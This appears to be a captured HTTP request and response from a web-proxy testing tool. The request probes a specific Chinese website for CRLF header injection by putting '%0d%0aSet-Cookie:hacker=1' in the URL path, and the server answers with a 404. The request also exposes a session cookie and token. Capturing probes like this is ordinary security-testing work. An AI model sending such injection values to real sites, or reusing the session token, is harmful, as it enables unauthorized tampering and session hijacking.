 Request
Pretty Raw Hex Query params \n
1 POST /api/identity/lists%0d%0aSet-Cookie:hacker=1 HTTP/1.1
2 Host: zhdc.shoutonghuicheng.cn
3 Cookie: _bl_uid=jXmmCmRtyFC7b8h74y3nsFzmL41j; _token=
ABtQONxLpaiFEQB1Sdh0tAyGn2CikVRK%2FQAw82o2Xz2u%2BcoYilioPapdb7NVWwhMX%2FRdjx
U3kyegPFu%2FPEswgQ%3D%3D
4 Content-Length: 72
5 Sec-Ch-Ua-Platform: "Windows"
6 Cache-Control: max-age=28880
7 Sec-Ch-Ua: "Chromium";v="146", "Not-A.Brand";v="24", "Microsoft
Edge";v="146"
8 Sec-Ch-Ua-Mobile: ?0
9 Eagleeye-Traceid: ce9e2de6177399252839110364a6fe
10 Eagleeye-Sessionid: bLmRLmw5yz2lqnc6CeRdad1ynewj
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36 Edg/146.0.0.0
12 Accept: application/json, text/plain, */*
13 Content-Type: application/json;charset=UTF-8
14 Eagleeye-Pappname: dvg25czqks@5589f82bc74a6fe
15 Origin: https://zhdc.shoutonghuicheng.cn
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Dest: empty
19 Referer: https://zhdc.shoutonghuicheng.cn/dist/
20 Accept-Encoding: gzip, deflate
21 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
22 Priority: u=1, i
23 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Date: Fri, 20 Mar 2026 07:43:34 GMT
3 Content-Type: text/html
4 Content-Length: 548
5 Connection: close
6 X_NO_CACHE: 1
7 X-XSS-Protection: 0
8
9 <html>
10 <head>
<title>
404 Not Found
</title>
</head>
11 <body>
12 <center>
<h1>
404 Not Found
</h1>
</center>
13 <hr>
<center>
nginx
</center>
14 </body>
15 </html>
16 <!-- a padding to disable MSIE and Chrome friendly error page -->